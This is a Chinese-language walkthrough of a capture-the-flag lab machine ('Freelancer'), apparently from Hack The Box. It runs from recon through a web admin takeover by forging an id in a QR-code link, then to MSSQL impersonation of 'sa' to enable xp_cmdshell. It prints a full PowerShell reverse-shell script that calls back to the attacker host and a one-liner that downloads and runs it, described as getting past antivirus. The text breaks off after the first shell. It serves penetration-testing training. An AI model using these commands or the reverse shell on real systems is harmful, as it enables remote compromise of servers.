靶机ip:10.10.11.5
知识点
- MSSQL通过xp_cmdshell 实现RCE
- 密码喷洒
- 滥用GenericWrite
- RBCD约束委派
- PTH传递攻击
信息收集
nmap扫描
nmap --min-rate 10000 -A -sV -sC -p- 10.10.11.5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-30 19:20 CST
Warning: 10.10.11.5 giving up on port because retransmission cap hit (10).
sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.11.5, 16) => Operation not permitted
Offending packet: TCP 10.10.16.4:35511 > 10.10.11.5:8189 S ttl=44 id=31021 iplen=44 seq=2972970908 win=1024 <mss 1460>
Nmap scan report for 10.10.11.5
Host is up (0.83s latency).
Not shown: 59837 closed tcp ports (reset), 5672 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.25.5
|_http-title: Did not follow redirect to http://freelancer.htb/
|_http-server-header: nginx/1.25.5
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-30 16:21:28Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
49704/tcp open msrpc Microsoft Windows RPC
55297/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 10.10.11.5\SQLEXPRESS:
| Instance name: SQLEXPRESS
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
| TCP port: 55297
| Named pipe: \\10.10.11.5\pipe\MSSQL$SQLEXPRESS\sql\query
|_ Clustered: false
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-10-30T16:19:02
|_Not valid after: 2054-10-30T16:19:02
| ms-sql-ntlm-info:
| 10.10.11.5\SQLEXPRESS:
| Target_Name: FREELANCER
| NetBIOS_Domain_Name: FREELANCER
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: freelancer.htb
| DNS_Computer_Name: DC.freelancer.htb
| DNS_Tree_Name: freelancer.htb
|_ Product_Version: 10.0.17763
|_ssl-date: 2024-10-30T16:23:30+00:00; +5h00m04s from scanner time.
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|Vista|10|2012|Longhorn|7|8.1|2016|11 (94%)
OS CPE: cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7:::ultimate cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_8
Aggressive OS guesses: Microsoft Windows Server 2019 (94%), Microsoft Windows Vista SP1 (92%), Microsoft Windows 10 1709 - 1909 (91%), Microsoft Windows Server 2012 (91%), Microsoft Windows 10 2004 (90%), Microsoft Windows Longhorn (90%), Microsoft Windows Server 2012 R2 Update 1 (90%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (90%), Microsoft Windows 7 SP1 (90%), Microsoft Windows Server 2012 or Server 2012 R2 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-10-30T16:23:12
|_ start_date: N/A
|_clock-skew: mean: 5h00m03s, deviation: 0s, median: 5h00m03s
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 689.59 ms 10.10.16.1
2 366.60 ms 10.10.11.5
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 196.91 seconds
开放若干端口,可以看到这是一台域控,根据80端口的结果,可以发现域名freelancer.htb,将其添加到/etc/hosts中,同时存在SQL Server
SMB
smbclient -L //10.10.11.5
smb没有重要信息
80端口

扫描一下目录
gobuster dir -u http://freelancer.htb/ -w /usr/share/wordlists/dirb/common.txt -t 5
访问后还是没什么重要信息

随便点了篇文章发现url的数据像是用户的编号

测试后发现id为2的时候是admin用户
注册个自由账户登录后发现路由跳转到/job/search/
发现还是没有登陆进去
在注册个员工账户
发现没激活不让登录,注意到两个账户登陆的表单是同一个,还有个忘记密码,尝试一下
通过忘记密码功能成功以员工身份登录到后台
获得网站admin权限

注意到有个QRcode,扫描一下

有一个url,访问url会跳转到当前用户
注意到中间可能是base64编码

解码后发现是10012
之前知道 admin 的 id 是2,感觉可以尝试伪造一下
ps: 注意每个QRcode生成的链接有时效性,需要在生成QRcode后就替换并访问(这里我试了好多次)

获取到网站的admin权限
MSSQL通过RCE获得shell
当前页面并没有什么新的东西,之前目录扫描知道有admin路由,访问一下
注意到右下角有个SQL Terminal

简单执行select @@version;发现可以执行sql语句
尝试利用sql的执行命令

利用SQL枚举,尝试xp_cmdshell

SELECT SYSTEM_USER;
SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE';


EXECUTE AS LOGIN = 'sa';EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;

EXECUTE AS LOGIN = 'sa';EXEC xp_cmdshell whoami;
接着执行命令获取shell,但是测试后发现有杀软
准备一个ps1脚本(找了好久才找到,大多数都被杀了,人都麻了)
#shell.ps1
do {
# Delay before establishing network connection, and between retries
Start-Sleep -Seconds 1
# Connect to C2
try{
$TCPClient = New-Object Net.Sockets.TCPClient('10.10.16.4',8888)
} catch {}
} until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)
# Writes a string to C2
function WriteToStream ($String) {
# Create buffer to be used for next network stream read. Size is determined by the TCP client recieve buffer (65536 by default)
[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}
# Write to C2
$StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush()
}
# Initial output to C2. The function also creates the inital empty byte array buffer used below.
WriteToStream ''
# Loop that breaks if NetworkStream.Read throws an exception - will happen if connection is closed.
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
# Encode command, remove last byte/newline
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)
# Execute command and save output (including errors thrown)
$Output = try {
Invoke-Expression $Command 2>&1 | Out-String
} catch {
$_ | Out-String
}
# Write output to C2
WriteToStream ($Output)
}
# Closes the StreamWriter and the underlying TCPClient
$StreamWriter.Close()
启动监听

EXECUTE AS LOGIN = 'sa';
EXECUTE xp_cmdshell 'powershell -c iex(iwr -usebasicparsing http://10.10.16.4/shell.ps1)';

成功获得shell
sql_svc->mikasaAckerman
先简单查看一下
